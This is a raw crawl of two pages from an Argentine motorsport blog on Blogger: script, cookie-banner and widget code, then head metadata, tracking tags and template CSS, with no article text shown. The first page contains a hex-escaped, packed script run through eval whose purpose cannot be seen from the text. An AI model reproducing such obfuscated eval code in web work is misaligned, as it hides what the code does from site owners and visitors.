1\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x34\x7c\x31\x33\x34\x7c\x31\x36\x30\x30\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x62\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x33\x35\x7c\x62\x5f\x72\x63\x7c\x78\x33\x39\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x35\x42\x7c\x67\x69\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x36\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x37\x7c\x31\x32\x30\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x36\x7c\x31\x30\x35\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8f3MZX);

//]]>
</script>
<div id='barracookies'>
<h5>Usamos cookies para darte un mejor servicio.</h5>
El sitio web utiliza cookies para mejorar tu experiencia. <a href='javascript:void(0);' onclick='var expiration = new Date(); expiration.setTime(expiration.getTime() + (60000*60*24*365)); setCookie(&#39;avisocookies&#39;,&#39;1&#39;,expiration,&#39;/&#39;);document.getElementById(&#39;barracookies&#39;).style.display=&#39;none&#39;;'><b>Acepto</b></a>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html' target='_blank'>Leer más</a>
</div>
<!-- Estilo barra CSS -->
<style>
#barracookies {display: none;z-index: 99999;position:fixed;left:0px;right:0px;bottom:0px;width:100%;min-height:40px;padding:5px;background: #020202;color:#fff;line-height:20px;font-family:verdana;font-size:12px;text-align:center;box-sizing:border-box;}
#barracookies a:nth-child(2) {display: inline-block; color: rgb(10, 10, 10);
background-color: rgb(244, 157, 7); padding: 6.5px;text-decoration: none;}
#barracookies a {color: #fff;text-decoration: underline;}
#barracookies h5{font-size: 15px; margin: 10px 0px;}
#barracookies 
</style>
<!-- Gestión de cookies-->
<script type='text/javascript'>function setCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+((expires==null)?"":"; expires="+expires.toGMTString())+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+((secure==null)?"":"; secure")}function getCookie(name){var cname=name+"=";var dc=document.cookie;if(dc.length>0){begin=dc.indexOf(cname);if(begin!=-1){begin+=cname.length;end=dc.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin,end))}}return null}function delCookie(name,path,domain){if(getCookie(name)){document.cookie=name+"="+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}}</script>
<!-- Gestión barra aviso cookies -->
<script type='text/javascript'>
var comprobar = getCookie("avisocookies");
if (comprobar != null) {}
else {
var expiration = new Date();
expiration.setTime(expiration.getTime() + (60000*60*24*365));
setCookie("avisocookies","1",expiration);
document.getElementById("barracookies").style.display="block"; }
</script>
<div class='clever-core-ads'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7caiHowihlcQQvItQbORxWXTMaHg:1769242405792';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8737672625047540020','//www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html','8737672625047540020');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8737672625047540020', 'title': 'RECTA PRINCIPAL', 'url': 'https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html', 'canonicalUrl': 'https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html', 'homepageUrl': 'https://www.rectaprincipal.com.ar/', 'searchUrl': 'https://www.rectaprincipal.com.ar/search', 'canonicalHomepageUrl': 'https://www.rectaprincipal.com.ar/', 'blogspotFaviconUrl': 'https://www.rectaprincipal.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NFXLHSLHZ6', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RECTA PRINCIPAL - RSS\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8737672625047540020/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/4309177386318417763/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1737331490001149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4309177386318417763', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s72-c/unnamed.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s200/unnamed.jpg', 'pageName': 'MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina', 'pageTitle': 'RECTA PRINCIPAL: MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina', 'description': 'Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s200/unnamed.jpg', 'url': 'https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4309177386318417763}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '8737672625047540020', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5NlsCtUhSklOue251uQVyueYFFpg:1769242405793', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html', 'id': '3448813432135684710', 'title': 'Aviso legal y t\xe9rminos de uso'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer2', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html', 'id': '7986519331312491118', 'title': 'Pol\xedtica de privacidad'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'footer3', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-cookies.html', 'id': '5335355208387496730', 'title': 'Pol\xedtica de cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html
body_size: 41188
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "320ac181-288d-44e7-bb64-122472f3fbbe",
    });
  });
</script>
<meta content='101669879918113' property='fb:pages'/>
<!-- COMIENZO Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-7936424-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7936424-1');
</script>
<!-- FIN Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NFXLHSLHZ6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFXLHSLHZ6');
</script>
<!-- GA4 FIN Google Analytics -->
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rectaprincipal.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RECTA PRINCIPAL - RSS" href="https://www.rectaprincipal.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.blogger.com/feeds/8737672625047540020/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/1235155230185928584/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s200/aston-martin-1835243_960_720.jpg' rel='image_src'/>
<meta content='https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html' property='og:url'/>
<meta content='La nueva, exclusiva y limitada creación de Aston Martin...' property='og:title'/>
<meta content='Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/w1200-h630-p-k-no-nu/aston-martin-1835243_960_720.jpg' property='og:image'/>
<title>
La nueva, exclusiva y limitada creación de Aston Martin... - RECTA PRINCIPAL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='La nueva, exclusiva y limitada creación de Aston Martin...' property='og:title'/>
<meta content='https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s200/aston-martin-1835243_960_720.jpg' property='og:image'/>
<meta content='RECTA PRINCIPAL' property='og:site_name'/>
<meta content='https://www.rectaprincipal.com.ar/' name='twitter:domain'/>
<meta content='La nueva, exclusiva y limitada creación de Aston Martin...' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s200/aston-martin-1835243_960_720.jpg' name='twitter:image'/>
<meta content='La nueva, exclusiva y limitada creación de Aston Martin...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Minimag
Author :     http://www.TemplatesYard.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#57a2e2"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}del {text-decoration: line-through}table {border-collapse: collapse;border-spacing: 0}body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0;background-color: #F5F5F5;}a:link,a:visited{color:#57a2e2;text-decoration:none;outline:none }a:hover{color:#e74c3c;text-decoration:none;outline:none }a img{border-width:0 }h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0 }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease }.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}.unwanted {display:none;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget {margin: 10px auto 0 !important;display: block !important;width: 100%;max-height: 100%;}#adwidegt1 h2 {display:none;}#navbar-iframe{height:0;visibility:hidden;display:none;}.feed-links {clear: both;line-height: 2.5em;}.CSS_LIGHTBOX{z-index:9999999999!important }.navbar, #navbar-iframe, .Attribution, .quickedit {display:none;visibility:hidden;}#author-head{display:none }#outer-wrapper{width:1150px;background:#FFF;margin:0 auto;padding:0;text-align:left }.row{width:1120px;margin:0 auto;padding:0 }.top-bar {background: #303C4D;}.top-bar-wrapper {position: relative;min-height:40px;color:rgba(255,255,255,0.6);margin:0 auto;}.top-header-date {font-size: 12px;}.top-header-date {font-size: 12px;}.top-bar-date {float: left;padding: 5px 0;}.top-bar-date li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-date ul {padding: 0;}.top-bar-date ul {text-align: center;margin: 0;}.top-bar-menu {float: right;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: rgba(255,255,255,0.6);text-transform: capitalize;}.top-menu ul li a:hover {color:rgba(255, 255, 255, 0.1);}.top-header-date {line-height: 30px;}#header-social{float:right;height:80px;position:relative;display:block;margin-right:0 }#header-social ul{overflow:hidden }#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative }#header-social ul li a{text-align:center;color:#000;font-size:17px;position:relative;padding:3px;text-decoration:none }#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }#header-social ul li a:hover{color:#57a2e2 }#header-social .facebook:before{content:"\f230" }#header-social .twitter:before{content:"\f099" }#header-social .gplus:before{content:"\f0d5" }#header-social .rss:before{content:"\f09e" }#header-social .youtube:before{content:"\f167" }#header-social .skype:before{content:"\f17e" }#header-social .stumbleupon:before{content:"\f1a4" }#header-social .tumblr:before{content:"\f173" }#header-social .vine:before{content:"\f1ca" }#header-social .stack-overflow:before{content:"\f16c" }#header-social .linkedin:before{content:"\f0e1" }#header-social .dribbble:before{content:"\f17d" }#header-social .soundcloud:before{content:"\f1be" }#header-social .behance:before{content:"\f1b4" }#header-social .digg:before{content:"\f1a6" }#header-social .instagram:before{content:"\f16d" }#header-social .pinterest:before{content:"\f0d2" }#header-social .delicious:before{content:"\f1a5" }#header-social .codepen:before{content:"\f1cb" }#header-wrapper{position:relative;height:80px;background:#fff;z-index:5;padding:0;text-align:center;}.top-header{height:80px }#header h1{margin:0;font-size:20px }.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left }.the-logo img{max-width:100%;height:auto;margin:0 }#main-nav{position: relative;width: 100%;height: 55px;font-size: 12px;-webkit-backface-visibility: hidden;1px solid #f5f5f5 background: white;border-bottom: 1px solid rgba(0,0,0,0.1);}#main-nav .row{height:55px;position:relative;padding:0 }.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95 }#menu-icon{display:none;}#main-nav li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0 }#main-nav li{position:relative;float:left;line-height:55px;padding: 0 0 0 16px;}#main-nav ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#main-nav ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}#main-nav a{float: left;color: #19191a;text-transform: uppercase;font-weight: 900;font-size: 12.5px;display: block;position: relative;z-index: 0;}#main-nav .widget {display:none;}#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#57a2e2 }.drop-sign{color:#fff;}.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px }#main-nav ul li ul .drop-sign{float:right;margin:0 }#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #57a2e2 }#main-nav ul li:hover > ul{display:block }#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05) }#main-nav ul li ul li:last-child{border-bottom:none }#main-nav ul li ul li::after{content:'';display:none }#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none }#main-nav ul li ul a:hover {color:#57a2e2 }#main-nav ul li ul .current-menu-item a::after{content:'';display:none }#main-nav ul li ul .current-menu-item a{color:#fff }#main-nav ul li ul .current-menu-item a:hover{color:#57a2e2 }#main-nav ul li ul ul{left:100%;top:0 }nav#main-nav li li a:before {display:none;}li.li-home a:before {width: 100%!important;}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both }@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible }to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }}#selectnav1{display:none }#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #57a2e2;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px }#searchform{position:relative;height:36px;overflow:hidden }#nav-search #s{width:166px }#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff }#s:focus{color:#fff;outline:none }#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#57a2e2;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s }#searchsubmit:hover{background-color:rgba(0,0,0,0.1) }@media screen and (max-width: 1024px) {.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999 }#main-nav li.li-home{display:none 